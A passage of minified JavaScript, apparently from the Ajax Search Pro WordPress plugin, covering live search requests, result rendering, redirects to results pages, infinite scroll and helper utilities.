t&&t,"none"!=this.o.loaderLocation){if(this.n("search").hasClass("hiddend")||"results"==this.o.loaderLocation||this.n("proloading").css({display:"block"}),!1!==t)return!1;(!this.n("search").hasClass("hiddend")||"search"==this.o.loaderLocation)&&(this.n("search").hasClass("hiddend")||"both"!=this.o.loaderLocation&&"results"!=this.o.loaderLocation)||this.usingLiveLoader()||(0<this.n("resultsDiv").find(".asp_results_top").length&&this.n("resultsDiv").find(".asp_results_top").css("display","none"),this.showResultsBox(),e(".asp_res_loader",this.n("resultsDiv")).removeClass("hiddend"),this.n("results").css("display","none"),this.n("showmoreContainer").css("display","none"),"undefined"!=typeof this.hidePagination&&this.hidePagination())}},hideLoader:function(){this.n("proloading").css({display:"none"}),e(".asp_res_loader",this.n("resultsDiv")).addClass("hiddend"),this.n("results").css("display",""),this.n("resultsDiv").removeClass("asp_more_res_loading")}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{loadASPFonts:function(){!1!==ASP.font_url&&(this.fontsLoaded=!0,new FontFace("asppsicons2","url("+ASP.font_url+")",{style:"normal",weight:"normal","font-display":"swap"}).load().then(function(e){document.fonts.add(e)}).catch(function(){}),ASP.font_url=!1)},updateHref:function(e){e=e||window.location.hash,this.o.trigger.update_href&&!this.usingLiveLoader()&&(window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),e=this.getStateURL()+(this.resultsOpened?"&asp_s=":"&asp_ls=")+this.n("text").val()+e,history.replaceState("","",e.replace(location.origin,"")))},stat_addKeyword:function(t,n){e.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:t,keyword:n},success:function(){}})},fixClonedSelf:function(){let t=this.o.iid,e=this.o.rid;for(;!ASP.instances.set(this)&&!(++this.o.iid,50<this.o.iid););t!=this.o.iid&&(this.o.rid=this.o.id+"_"+this.o.iid,this.n("search").get(0).id="ajaxsearchpro"+this.o.rid,this.n("search").removeClass("asp_m_"+e).addClass("asp_m_"+this.o.rid).data("instance",this.o.iid),this.n("searchsettings").get(0).id=this.n("searchsettings").get(0).id.replace("settings"+e,"settings"+this.o.rid),this.n("searchsettings").hasClass("asp_s_"+e)?this.n("searchsettings").removeClass("asp_s_"+e).addClass("asp_s_"+this.o.rid).data("instance",this.o.iid):this.n("searchsettings").removeClass("asp_sb_"+e).addClass("asp_sb_"+this.o.rid).data("instance",this.o.iid),this.n("resultsDiv").get(0).id=this.n("resultsDiv").get(0).id.replace("prores"+e,"prores"+this.o.rid),this.n("resultsDiv").removeClass("asp_r_"+e).addClass("asp_r_"+this.o.rid).data("instance",this.o.iid),this.n("container").find(".asp_init_data").data("instance",this.o.iid),this.n("container").find(".asp_init_data").get(0).id=this.n("container").find(".asp_init_data").get(0).id.replace("asp_init_id_"+e,"asp_init_id_"+this.o.rid),this.n("prosettings").data("opened",0))},destroy:function(){let t=this;if(Object.keys(t.nodes).forEach(function(e){let n,s;null==(s=(n=t.nodes[e]).off)||s.call(n)}),"undefined"!=typeof t.n("searchsettings").get(0).referenced?(--t.n("searchsettings").get(0).referenced,0>t.n("searchsettings").get(0).referenced&&t.n("searchsettings").remove()):t.n("searchsettings").remove(),"undefined"!=typeof t.n("resultsDiv").get(0).referenced){if(--t.n("resultsDiv").get(0).referenced,0>t.n("resultsDiv").get(0).referenced){let e,n;null==(n=(e=t.n("resultsDiv")).remove)||n.call(e)}}else{let e,n;null==(n=(e=t.n("resultsDiv")).remove)||n.call(e)}let n,s;null==(s=(n=t.n("trythis")).remove)||s.call(n);let o,i;null==(i=(o=t.n("search")).remove)||i.call(o);let a,r;null==(r=(a=t.n("container")).remove)||r.call(a),t.documentEventHandlers.forEach(function(t){e(t.node).off(t.event,t.handler)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{isRedirectToFirstResult:function(){return(0<e(".asp_res_url",this.n("resultsDiv")).length||0<e(".asp_es_"+this.o.id+" a").length||this.o.resPage.useAjax&&0<e(this.o.resPage.selector+"a").length)&&(1==this.o.redirectOnClick&&"click"==this.ktype&&"first_result"==this.o.trigger.click||1==this.o.redirectOnEnter&&("input"==this.ktype||"keyup"==this.ktype)&&13==this.keycode&&"first_result"==this.o.trigger.return||"button"==this.ktype&&"first_result"==this.o.sb.redirect_action)},doRedirectToFirstResult:function(){let s,n;return s="click"==this.ktype?this.o.trigger.click_location:"button"==this.ktype?this.o.sb.redirect_location:this.o.trigger.return_location,0<e(".asp_res_url",this.n("resultsDiv")).length?n=e(e(".asp_res_url",this.n("resultsDiv")).get(0)).attr("href"):0<e(".asp_es_"+this.o.id+" a").length?n=e(e(".asp_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&0<e(this.o.resPage.selector+"a").length&&(n=e(e(this.o.resPage.selector+"a").get(0)).attr("href")),""!=n&&("same"==s?location.href=n:t.openInNewTab(n),this.hideLoader(),this.hideResults()),!1},doRedirectToResults:function(n){var s;if("undefined"!=typeof this.reportSettingsValidity&&!this.reportSettingsValidity())return null==(s=this.showNextInvalidFacetMessage)||s.call(this),!1;if(s="click"==n?this.o.trigger.click_location:"button"==n?this.o.sb.redirect_location:this.o.trigger.return_location,n=this.getRedirectURL(n),this.o.overridewpdefault){if(1==this.o.resPage.useAjax){if(this.hideResults(),this.liveLoad(this.o.resPage.selector,n),this.showLoader(),0==this.att("blocking")){let e;null==(e=this.hideSettings)||e.call(this)}return!1}"post"==this.o.override_method?t.submitToUrl(n,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:e("form",this.n("searchsettings")).serialize()},s):"same"==s?location.href=n:t.openInNewTab(n)}else t.submitToUrl(n,"post",{np_asid:this.o.id,np_asp_data:e("form",this.n("searchsettings")).serialize()},s);if(this.n("proloading").css("display","none"),this.hideLoader(),0==this.att("blocking")){let e;null==(e=this.hideSettings)||e.call(this)}this.hideResults(),this.searchAbort()},getRedirectURL:function(n){n="undefined"!=typeof n?n:"enter";var s="click"==n?this.o.trigger.click:"button"==n?this.o.sb.redirect_action:this.o.trigger.return;if("results_page"==s?n="?s="+t.nicePhrase(this.n("text").val()):"woo_results_page"==s?n="?post_type=product&s="+t.nicePhrase(this.n("text").val()):(n="button"==n?"elementor_page"==s?this.o.sb.elementor_url:this.o.sb.redirect_url:"elementor_page"==s?this.o.trigger.elementor_url:this.o.trigger.redirect_url,n=t.decodeHTMLEntities(n),n=this.parseCustomRedirectURL(n,this.n("text").val())),1<this.o.homeurl.indexOf("?")&&0===n.indexOf("?")&&(n=n.replace("?","&")),this.o.overridewpdefault&&"post"!=this.o.override_method){let t="&";-1!==this.o.homeurl.indexOf("?")&&"elementor_page"!=s||-1!==n.indexOf("?")||(t="?"),n=n+t+"asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),s="elementor_page"==s?n:this.o.homeurl+n}else s="elementor_page"==s?n:this.o.homeurl+n;return s=s.replace("https://","https:///"),s=s.replace("http://","http:///"),s=s.replace(/\/\//g,"/"),s=t.Hooks.applyFilters("asp_redirect_url",s,this.o.id,this.o.iid),s=t.wp_hooks_apply_filters("asp_redirect_url",s,this.o.id,this.o.iid)},parseCustomRedirectURL:function(n,s){let o=this,i=t.decodeHTMLEntities(n).replace(/{phrase}/g,t.nicePhrase(s));return n=i.match(/{(.*?)}/g),null!==n&&n.forEach(function(t){t=t.replace(/[{}]/g,"");var n=e('input[type=radio][name*="aspf['+t+'_"]:checked',o.n("searchsettings"));if(0==n.length&&(n=e('input[type=text][name*="aspf['+t+'_"]',o.n("searchsettings"))),0==n.length&&(n=e('input[type=hidden][name*="aspf['+t+'_"]',o.n("searchsettings"))),0==n.length&&(n=e('select[name*="aspf['+t+'_"]:not([multiple])',o.n("searchsettings"))),0==n.length&&(n=e('input[type=radio][name*="termset['+t+'"]:checked',o.n("searchsettings"))),0==n.length&&(n=e('input[type=text][name*="termset['+t+'"]',o.n("searchsettings"))),0==n.length&&(n=e('input[type=hidden][name*="termset['+t+'"]',o.n("searchsettings"))),0==n.length&&(n=e('select[name*="termset['+t+'"]:not([multiple])',o.n("searchsettings"))),0==n.length)return!0;n=n.val(),i=i.replace("{"+t+"}",""+n)}),i}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showResults:function(){let n=this;switch(t.Hooks.applyFilters("asp/results/show/start",n),n.initResults(),"horizontal"==n.o.resultstype?n.createHorizontalScroll():"vertical"==n.o.resultstype&&n.createVerticalScroll(),n.o.resultstype){case"horizontal":n.showHorizontalResults();break;case"vertical":n.showVerticalResults();break;case"polaroid":n.showPolaroidResults();break;case"isotopic":n.showIsotopicResults();break;default:n.showHorizontalResults()}if(n.showAnimatedImages(),n.hideLoader(),n.n("proclose").css({display:"block"}),t.isMobile()&&n.o.mobile.hide_keyboard&&!n.resultsOpened&&document.activeElement.blur(),n.o.settingsHideOnRes&&0==n.att("blocking")){let e;null==(e=n.hideSettings)||e.call(n)}"undefined"!=typeof WPD.lazy&&setTimeout(function(){WPD.lazy(".asp_lazy")},100),n.eh.resulsDivHoverMouseEnter=n.eh.resulsDivHoverMouseEnter||function(){e(".item",n.n("resultsDiv")).removeClass("hovered"),e(this).addClass("hovered")},n.eh.resulsDivHoverMouseLeave=n.eh.resulsDivHoverMouseLeave||function(){e(".item",n.n("resultsDiv")).removeClass("hovered")},n.n("resultsDiv").find(".item").on("mouseenter",n.eh.resulsDivHoverMouseEnter),n.n("resultsDiv").find(".item").on("mouseleave",n.eh.resulsDivHoverMouseLeave),n.fixSettingsAccessibility(),n.resultsOpened=!0,t.Hooks.addFilter("asp/results/show/end",n)},hideResults:function(e){let n=this;if(e="undefined"==typeof e||e,n.initResults(),!n.resultsOpened)return!1;n.n("resultsDiv").removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass),setTimeout(function(){n.n("resultsDiv").css(n.resAnim.hideCSS)},n.resAnim.duration),n.n("proclose").css({display:"none"}),t.isMobile()&&e&&document.activeElement.blur(),n.resultsOpened=!1,"undefined"!=typeof n.ptstack&&delete n.ptstack;let s;null==(s=n.hideArrowBox)||s.call(n),n.n("s").trigger("asp_results_hide",[n.o.id,n.o.iid],!0,!0)},updateResults:function(t){if(""===t.replace(/^\s*[\r\n]/gm,"")||e(t).hasClass("asp_nores")||0<e(t).find(".asp_nores").length)this.n("showmoreContainer").css("display","none"),e("span",this.n("showmore")).html("");else if("isotopic"==this.o.resultstype&&0<this.call_num&&null!=this.isotopic&&"undefined"!=typeof this.isotopic.appended&&0<this.n("items").length){t=e(t);let n=this.n("items").last(),s=parseInt(this.n("items").last().attr("data-itemnum"));t.get().forEach(function(t){e(t).attr("data-itemnum",++s).css({width:n.css("width"),height:n.css("height")})}),this.n("resdrg").append(t),this.isotopic.appended(t.get()),this.nodes.items=0<e(".item",this.n("resultsDiv")).length?e(".item",this.n("resultsDiv")):e(".photostack-flip",this.n("resultsDiv"))}else 0<this.call_num&&"vertical"==this.o.resultstype?this.n("resdrg").html(this.n("resdrg").html()+'<div class="asp_v_spacer"></div>'+t):this.n("resdrg").html(this.n("resdrg").html()+t)},showResultsBox:function(){this.initResults(),this.n("s").trigger("asp_results_show",[this.o.id,this.o.iid],!0,!0),this.n("resultsDiv").css({display:"block",height:"auto"}),this.n("results").find(".item, .asp_group_header").addClass(this.animationOpacity),this.n("resultsDiv").css(this.resAnim.showCSS),this.n("resultsDiv").removeClass(this.resAnim.hideClass).addClass(this.resAnim.showClass),this.fixResultsPosition(!0)},addHighlightString:function(t){let n=this,s=n.n("text").val().replace(/["']/g,"");t="undefined"==typeof t?n.n("items").find("a.asp_res_url"):t,1==n.o.singleHighlight&&""!=s&&0<t.length&&t.forEach(function(){try{const t=new URL(e(this).attr("href"));t.searchParams.set("asp_highlight",s),t.searchParams.set("p_asid",n.o.id),e(this).attr("href",t.href)}catch{}})},scrollToResults:function(){var n,t=Math.floor(.1*window.innerHeight);!this.resultsOpened||0<this.call_num||1!=this.o.scrollToResults.enabled||0<this.n("search").closest(".asp_preview_data").length||1==this.o.compact.enabled||this.n("resultsDiv").inViewPort(t)||(t="hover"==this.o.resultsposition?this.n("probox").offset().top-20:this.n("resultsDiv").offset().top-20,t+=this.o.scrollToResults.offset,n=e("#wpadminbar"),0<n.length&&(t-=n.height()),window.scrollTo({top:0>t?0:t,behavior:"smooth"}))},scrollToResult:function(t){t=e(t),t.length&&!t.inViewPort(40)&&t.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},showAnimatedImages:function(){this.n("items").each(function(){let n=e(this).find(".asp_image[data-src]"),t=n.data("src");if("undefined"!=typeof t&&t!=null&&""!==t&&-1<t.indexOf(".gif")&&0==n.find("canvas").length){n.prepend(e('<div class="asp_item_canvas"><canvas></canvas></div>').get(0));let o=e(this).find("canvas").get(0),i=e(this).find(".asp_item_canvas"),a=o.getContext("2d"),s=new Image;s.crossOrigin="anonymous",s.onload=function(){e(o).attr({width:s.width,height:s.height}),a.drawImage(s,0,0,s.width,s.height),i.css({"background-image":"url("+o.toDataURL()+")"})},s.src=t}})},updateNoResultsHeader:function(){let n=this,s=n.n("resdrg").find(".asp_nores"),o;0<s.length&&(s=s.detach()),o=n.n("resultsDiv").find(".asp_nores"),0<o.length&&o.remove(),0<s.length&&(n.n("resultsDiv").prepend(s),n.n("resultsDiv").find(".asp_keyword").on("click",function(){n.n("text").val(t.decodeHTMLEntities(e(this).text())),n.n("textAutocomplete").val(""),0!=n.o.redirectOnClick&&0!=n.o.redirectOnEnter&&1!=n.o.trigger.type||n.search()}))},updateInfoHeader:function(e){let n,s=this.n("resultsDiv").find(".asp_results_top"),o=this.n("text").val().trim();0<s.length&&(0>=this.n("items").length||0<this.n("resultsDiv").find(".asp_nores").length?s.css("display","none"):("undefined"==typeof this.resInfoBoxTxt&&(this.resInfoBoxTxt=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").html():"",this.resInfoBoxTxtNoPhrase=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").html():""),""!==o&&""!==this.resInfoBoxTxt?n=this.resInfoBoxTxt:""===o&&""!==this.resInfoBoxTxtNoPhrase&&(n=this.resInfoBoxTxtNoPhrase),""!==n?(n=n.replaceAll("{phrase}",t.escapeHtml(this.n("text").val())),n=n.replaceAll("{results_count}",this.n("items").length),n=n.replaceAll("{results_count_total}",e),s.html(n),s.css("display","block")):s.css("display","none")))}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{createResultsScroll:function(e){let t=this,n,s=t.n("results");e="undefined"==typeof e?"vertical":e,s.on("scroll",function(){document.dispatchEvent(new Event("wpd-lazy-trigger")),t.o.show_more.infinite&&(clearTimeout(n),n=setTimeout(function(){t.checkAndTriggerInfiniteScroll(e)},60))})},createVerticalScroll:function(){this.createResultsScroll("vertical")},createHorizontalScroll:function(){this.createResultsScroll("horizontal")},checkAndTriggerInfiniteScroll:function(n){var s=e(".item",this.n("resultsDiv"));if(n="undefined"==typeof n?"window":n,0==this.n("showmore").length||"none"==this.n("showmoreContainer").css("display"))return!1;if("window"==n||"horizontal"==n){if("isotopic"==this.o.resultstype&&"none"!=e("nav.asp_navigation",this.n("resultsDiv")).css("display"))return!1;n=s.last().inViewPort(0,this.n("resultsDiv").get(0));let t=s.last().inViewPort(0);!this.searching&&0<s.length&&n&&t&&this.n("showmore").find("a.asp_showmore").trigger("click")}else"vertical"==n?(s=this.n("results"),t.isScrolledToBottom(s.get(0),20)&&this.n("showmore").find("a.asp_showmore").trigger("click")):"isotopic"==n&&!this.searching&&0<s.length&&this.n("resultsDiv").find("nav.asp_navigation ul li").last().hasClass("asp_active")&&this.n("showmore").find("a.asp_showmore").trigger("click")}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{isDuplicateSearchTriggered:function(){for(let e=0;25>e;e++)if(this.o.id+"_"+e!=this.o.rid&&!1!==ASP.instances.get(this.o.id,e))return ASP.instances.get(this.o.id,e).searching;return!1},searchAbort:function(){null!=this.post&&(this.post.abort(),this.isAutoP=!1)},searchWithCheck:function(e){let t=this;"undefined"==typeof e&&(e=50),t.n("text").val().length<t.o.charcount||(t.searchAbort(),clearTimeout(t.timeouts.searchWithCheck),t.timeouts.searchWithCheck=setTimeout(function(){t.search()},e))},search:function(n,s,o,i,a){let r=this,l=!1;if(r.isDuplicateSearchTriggered())return!1;o="undefined"!=typeof o&&o,i="undefined"!=typeof i&&i,a="undefined"!=typeof a&&a;let c={action:"ajaxsearchpro_search",aspp:r.n("text").val(),asid:r.o.id,asp_inst_id:r.o.rid,options:e("form",r.n("searchsettings")).serialize()};c=t.Hooks.applyFilters("asp_search_data",c,r.o.id,r.o.iid),c=t.wp_hooks_apply_filters("asp_search_data",c,r.o.id,r.o.iid);let d;if(null==(d=r.hideArrowBox)||d.call(r),"undefined"!=typeof r.reportSettingsValidity&&!r.isAutoP&&!r.reportSettingsValidity()){if(!a){let e;null==(e=r.showNextInvalidFacetMessage)||e.call(r);let t;null==(t=r.scrollToNextInvalidFacetMessage)||t.call(r)}l=!0}if(r.isAutoP&&(c.autop=1),!o&&!i&&JSON.stringify(c)===JSON.stringify(r.lastSearchData)){if(r.resultsOpened||r.usingLiveLoader()||r.showResults(),r.isRedirectToFirstResult())return r.doRedirectToFirstResult(),!1;l=!0}if(l)return r.hideLoader(),r.searchAbort(),!1;if(r.n("s").trigger("asp_search_start",[r.o.id,r.o.iid,r.n("text").val()],!0,!0),r.searching=!0,r.n("proclose").css({display:"none"}),r.showLoader(o),0==r.att("blocking")&&0==r.o.trigger.facet){let e;null==(e=r.hideSettings)||e.call(r)}o?(r.call_num++,c.asp_call_num=r.call_num,r.autopStartedTheSearch&&(c.options+="&"+e.fn.serializeForAjax(r.autopData),--c.asp_call_num)):(r.call_num=0,r.autopStartedTheSearch=!!c.autop),i=e('form[name="asp_data"]'),0<i.length&&(c.asp_preview_options=i.serialize()),"undefined"!=typeof n&&!1!==n&&(c.options+="&force_count="+parseInt(n)),"undefined"!=typeof s&&!1!==s&&(c.options+="&force_order="+parseInt(s));let u;null==(u=r.gaEvent)||u.call(r,"search_start"),0<e(".asp_es_"+r.o.id).length?r.liveLoad(".asp_es_"+r.o.id,r.getCurrentLiveURL(),r.o.trigger.update_href):r.o.resPage.useAjax?r.liveLoad(r.o.resPage.selector,r.getRedirectURL()):r.o.wooShop.useAjax?r.liveLoad(r.o.wooShop.selector,r.getLiveURLbyBaseLocation(r.o.wooShop.url)):r.o.taxArchive.useAjax?r.liveLoad(r.o.taxArchive.selector,r.getLiveURLbyBaseLocation(r.o.taxArchive.url)):r.o.cptArchive.useAjax?r.liveLoad(r.o.cptArchive.selector,r.getLiveURLbyBaseLocation(r.o.cptArchive.url)):r.post=e.fn.ajax({url:ASP.ajaxurl,method:"POST",data:c,success:function(n){r.searching=!1,n=n.replace(/^\s*[\r\n]/gm,"");let i=n.match(/___ASPSTART_HTML___(.*[\s\S]*)___ASPEND_HTML___/),s=n.match(/___ASPSTART_DATA___(.*[\s\S]*)___ASPEND_DATA___/);if(i==null||"object"!=typeof i||"undefined"==typeof i[1])return r.hideLoader(),alert(`Ajax Search Pro Error:

Please look up "The response data is missing" from the documentation at

 documentation.ajaxsearchpro.com`),!1;if(i=i[1],i=t.Hooks.applyFilters("asp_search_html",i,r.o.id,r.o.iid),i=t.wp_hooks_apply_filters("asp_search_html",i,r.o.id,r.o.iid),s=JSON.parse(s[1]),r.n("s").trigger("asp_search_end",[r.o.id,r.o.iid,r.n("text").val(),s],!0,!0),r.autopStartedTheSearch)if("undefined"!=typeof c.autop){if(r.autopData.not_in={},r.autopData.not_in_count=0,"undefined"!=typeof s.results){let e=[];"undefined"!=typeof s.results.groups?Object.keys(s.results.groups).forEach(function(t){"undefined"!=typeof s.results.groups[t].items&&(t=s.results.groups[t].items,Array.isArray(t)&&t.forEach(function(t){e.push(t)}))}):e=Array.isArray(s.results)?s.results:e,e.forEach(function(e){"undefined"==typeof r.autopData.not_in[e.content_type]&&(r.autopData.not_in[e.content_type]=[]),r.autopData.not_in[e.content_type].push(e.id),++r.autopData.not_in_count})}}else s.full_results_count+=r.autopData.not_in_count;o?(r.updateResults(i),r.results_num+=s.results_count):(r.initResults(),r.n("resdrg").html(""),r.n("resdrg").html(i),r.results_num=s.results_count,r.o.statistics&&r.stat_addKeyword(r.o.id,r.n("text").val())),r.updateNoResultsHeader(),r.nodes.items=0<e(".item",r.n("resultsDiv")).length?e(".item",r.n("resultsDiv")):e(".photostack-flip",r.n("resultsDiv")),r.addHighlightString();let a;if(null==(a=r.gaEvent)||a.call(r,"search_end",{results_count:r.n("items").length}),r.isRedirectToFirstResult())return r.doRedirectToFirstResult(),!1;r.hideLoader(),r.showResults(),""!=window.location.hash&&-1<window.location.hash.indexOf("#asp-res-")&&0<e(window.location.hash).length?r.scrollToResult(window.location.hash):r.scrollToResults(),r.lastSuccesfulSearch=e("form",r.n("searchsettings")).serialize()+r.n("text").val().trim(),r.lastSearchData=c,r.updateInfoHeader(s.full_results_count),r.updateHref(),0<r.n("showmore").length&&(0<e("span",r.n("showmore")).length&&0<s.results_count&&0<s.full_results_count-r.results_num?(""==r.n("showmore").data("text")&&r.n("showmore").data("text",r.n("showmore").html()),r.n("showmore").html(r.n("showmore").data("text").replaceAll("{phrase}",t.escapeHtml(r.n("text").val()))),r.n("showmoreContainer").css("display","block"),r.n("showmore").css("display","block"),e("span",r.n("showmore")).html("("+(s.full_results_count-r.results_num)+")"),n=e("a",r.n("showmore")),n.attr("href",""),n.off(),n.on(r.clickTouchend,function(n){if(n.preventDefault(),n.stopImmediatePropagation(),"ajax"==r.o.show_more.action){if(r.searching)return!1;r.showMoreResLoader(),r.search(!1,!1,!0)}else e(this).off(),"results_page"==r.o.show_more.action?n="?s="+t.nicePhrase(r.n("text").val()):"woo_results_page"==r.o.show_more.action?n="?post_type=product&s="+t.nicePhrase(r.n("text").val()):(n="elementor_page"==r.o.show_more.action?r.parseCustomRedirectURL(r.o.show_more.elementor_url,r.n("text").val()):r.parseCustomRedirectURL(r.o.show_more.url,r.n("text").val()),n=e("<textarea />").html(n).text()),"elementor_page"!=r.o.show_more.action&&1<r.o.homeurl.indexOf("?")&&0==n.indexOf("?")&&(n=n.replace("?","&")),n="elementor_page"==r.o.show_more.action?n:r.o.homeurl+n,r.o.overridewpdefault?"post"==r.o.override_method?t.submitToUrl(n,"post",{asp_active:1,p_asid:r.o.id,p_asp_data:e("form",r.n("searchsettings")).serialize()},r.o.show_more.location):(n=n+"&asp_active=1&p_asid="+r.o.id+"&p_asp_data=1&"+e("form",r.n("searchsettings")).serialize(),"same"==r.o.show_more.location?location.href=n:t.openInNewTab(n)):t.submitToUrl(n,"post",{np_asid:r.o.id,np_asp_data:e("form",r.n("searchsettings")).serialize()},r.o.show_more.location)})):(r.n("showmoreContainer").css("display","none"),e("span",r.n("showmore")).html(""))),r.isAutoP=!1},fail:function(t){t.aborted||(r.n("resdrg").html(""),r.n("resdrg").html('<div class="asp_nores">The request failed. Please check your connection! Status: '+t.status+"</div>"),r.nodes.item=0<e(".item",r.n("resultsDiv")).length?e(".item",r.n("resultsDiv")):e(".photostack-flip",r.n("resultsDiv")),r.results_num=0,r.searching=!1,r.hideLoader(),r.showResults(),r.scrollToResults(),r.isAutoP=!1)}})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{searchFor:function(e){"undefined"!=typeof e&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search(!1,!1,!1,!0)},searchRedirect:function(n){n=this.parseCustomRedirectURL(this.o.trigger.redirect_url,n),1<this.o.homeurl.indexOf("?")&&0==n.indexOf("?")&&(n=n.replace("?","&")),this.o.overridewpdefault?"post"==this.o.override_method?t.submitToUrl(this.o.homeurl+n,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:e("form",this.n("searchsettings")).serialize()}):location.href=this.o.homeurl+n+"&asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize():t.submitToUrl(this.o.homeurl+n,"post",{np_asid:this.o.id,np_asp_data:e("form",this.n("searchsettings")).serialize()})},toggleSettings:function(e){if("undefined"!=typeof e)if("show"==e){let e;null==(e=this.showSettings)||e.call(this)}else{let e;null==(e=this.hideSettings)||e.call(this)}else if(1==this.n("prosettings").data("opened")){let e;null==(e=this.hideSettings)||e.call(this)}else{let e;null==(e=this.showSettings)||e.call(this)}},closeResults:function(e){"undefined"!=typeof e&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},getStateURL:function(){let t=location.href,n;return t=t.split("p_asid"),t=t[0],t=t.replace("&asp_active=1",""),t=t.replace("?asp_active=1",""),t="?"==t.slice(-1)?t.slice(0,-1):t,t="&"==t.slice(-1)?t.slice(0,-1):t,n=1<t.indexOf("?")?"&":"?",t+n+"p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize()},resetSearch:function(){this.resetSearchFilters()},filtersInitial:function(){return 1==this.n("searchsettings").find("input[name=filters_initial]").val()},filtersChanged:function(){return 1==this.n("searchsettings").find("input[name=filters_changed]").val()}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.helpers,{Hooks:window.WPD.Hooks,deviceType:function(){let e=window.innerWidth;return 640>=e?"phone":1024>=e?"tablet":"desktop"},detectIOS:function(){return"undefined"!=typeof window.navigator&&"undefined"!=typeof window.navigator.userAgent&&null!=window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)},detectIE:function(){var e=window.navigator.userAgent;let t=e.indexOf("MSIE ");return e=e.indexOf("Trident/"),0<t||0<e},isMobile:function(){try{return document.createEvent("TouchEvent"),!0}catch{return!1}},isTouchDevice:function(){return"ontouchstart"in window},isSafari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},escapeHtml:function(e){return e.replaceAll("&","&amp;").replaceAll("<","&lt;").replaceAll(">","&gt;").replaceAll('"',"&quot;").replaceAll("'","&#039;")},whichjQuery:function(e){let t=!1;return"undefined"!=typeof window.$&&("undefined"==typeof e?t=window.$:"undefined"!=typeof window.$.fn[e]&&(t=window.$)),!1===t&&"undefined"!=typeof window.jQuery&&(t=window.jQuery,"undefined"==typeof e?t=window.jQuery:"undefined"!=typeof window.jQuery.fn[e]&&(t=window.jQuery)),t},formData:function(t,n){let s=this,o=t.find("input,textarea,select,button").get();return 1===arguments.length?(n={},o.forEach(function(t){t.name&&!t.disabled&&(t.checked||/select|textarea/i.test(t.nodeName)||/text/i.test(t.type)||e(t).hasClass("hasDatepicker")||e(t).hasClass("asp_slider_hidden"))&&(void 0==n[t.name]&&(n[t.name]=[]),e(t).hasClass("hasDatepicker")?n[t.name].push(e(t).parent().find(".asp_datepicker_hidden").val()):n[t.name].push(e(t).val()))}),JSON.stringify(n)):("object"!=typeof n&&(n=JSON.parse(n)),o.forEach(function(t){if(t.name)if(n[t.name]){let i=n[t.name],o=e(t);if("[object Array]"!==Object.prototype.toString.call(i)&&(i=[i]),"checkbox"==t.type||"radio"==t.type){let t=o.val(),e=!1;for(let n=0;n<i.length;n++)if(i[n]==t){e=!0;break}o.prop("checked",e)}else o.val(i[0]),e(t).hasClass("asp_gochosen")||e(t).hasClass("asp_goselect2")?WPD.intervalUntilExecute(function(e){e(t).trigger("change.asp_select2")},function(){return s.whichjQuery("asp_select2")},50,3):e(t).hasClass("hasDatepicker")&&WPD.intervalUntilExecute(function(e){let t=i[0],n=e(o.get(0)).datepicker("option","dateFormat");e(o.get(0)).datepicker("option","dateFormat","yy-mm-dd"),e(o.get(0)).datepicker("setDate",t),e(o.get(0)).datepicker("option","dateFormat",n),e(o.get(0)).trigger("selectnochange")},function(){return s.whichjQuery("datepicker")},50,3)}else"checkbox"!=t.type&&"radio"!=t.type||e(t).prop("checked",!1)}),t)},submitToUrl:function(t,n,s,o){let i;i=e('<form style="display: none;" />'),i.attr("action",t),i.attr("method",n),e("body").append(i),"undefined"!=typeof s&&null!==s&&Object.keys(s).forEach(function(t){let o=s[t],n=e('<input type="hidden" />');n.attr("name",t),n.attr("value",o),i.append(n)}),"undefined"!=typeof o&&"new"==o&&i.attr("target","_blank"),i.get(0).submit()},openInNewTab:function(e){Object.assign(document.createElement("a"),{target:"_blank",href:e}).click()},isScrolledToBottom:function(t,n){return t.scrollHeight-t.scrollTop-e(t).outerHeight()<n},getWidthFromCSSValue:function(e,t){return e+="",e=-1<e.indexOf("px")?parseInt(e,10):-1<e.indexOf("%")?"undefined"!=typeof t&&t!=null?Math.floor(parseInt(e,10)/100*t):parseInt(e,10):parseInt(e,10),100>e?100:e},nicePhrase:function(e){return encodeURIComponent(e).replace(/%20/g,"+")},unqoutePhrase:function(e){return e.replace(/["']/g,"")},inputToFloat(e){return e.replace(/^[.]/g,"").replace(/[^0-9.-]/g,"").replace(/^[-]/g,"x").replace(/[-]/g,"").replace(/[x]/g,"-").replace(/(\..*?)\..*/g,"$1")},addThousandSeparators(e,t){return""!=t?(t=t||",",String(e).replace(/(?:^|[^.\d])\d+/g,function(e){return e.replace(/\B(?=(?:\d{3})+\b)/g,t)})):e},decodeHTMLEntities:function(e){let t=document.createElement("div");return e&&"string"==typeof 